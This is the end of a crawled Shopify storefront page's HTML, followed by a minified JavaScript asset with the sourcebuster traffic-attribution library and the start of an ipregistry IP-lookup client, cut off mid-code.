            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
    <script>
      window.addEventListener('load', () => {
        document.querySelector(
          'html.do-anim .animation.animation--slideshow .image--animate .image__img'
        ).style.opacity = '1';
      });
    </script>
    <script>
      const fastImg=new Image();fastImg.src="https://tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp?v=1762361393&width=600";fastImg.fetchPriority="high";document.addEventListener("DOMContentLoaded",()=>{const t=document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']");if(!t)return;fastImg.addEventListener("load",()=>{t.src=fastImg.src;t.decoding="sync";t.loading="eager"})});img[src*="txp-holiday-hpbanner-for-her.webp"]{content-visibility:auto;will-change:transform;width:100%;height:auto}document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']").decoding="sync";
    </script>
  <div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bdfa2-2791-7ddc-9fb1-ccbf2f389dda/essential-preorder-2632/assets/app-embed-Z7oscXnI.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bdfa2-2791-7ddc-9fb1-ccbf2f389dda/essential-preorder-2632/assets/app-embed-DVa9aFPf.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "null",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="null"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="null"
  inventory-quantity-by-variant-id="{}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="collection"
></essential-preorder-app-embed>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=RnJpIEphbiAyMyAyMDI2IDA0OjE5OjQzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86714
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 